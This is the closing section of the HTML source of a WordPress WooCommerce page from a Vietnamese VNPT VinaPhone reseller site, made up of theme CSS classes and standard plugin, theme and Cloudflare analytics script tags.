var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vnptvinaphone.net.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/vnptvinaphone.net.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.4"},"ajaxurl":"https:\/\/vnptvinaphone.net.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/vnptvinaphone.net.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=28853c9a025d4d96eeff0813ad2396c0' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2' id='flatsome-woocommerce-wishlist-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.4' id='flatsome-live-search-js'></script>
<script type='text/javascript' id='dco-comment-attachment-js-extra'>
/* <![CDATA[ */
var dco_ca = {"commenting_form_not_found":"The commenting form not found."};
/* ]]> */
</script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.js?ver=2.4.0' id='dco-comment-attachment-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=a0349779516f2e7c5703074420d5e855' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6b29b31857474ac7ab10ebc6e5641a0e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
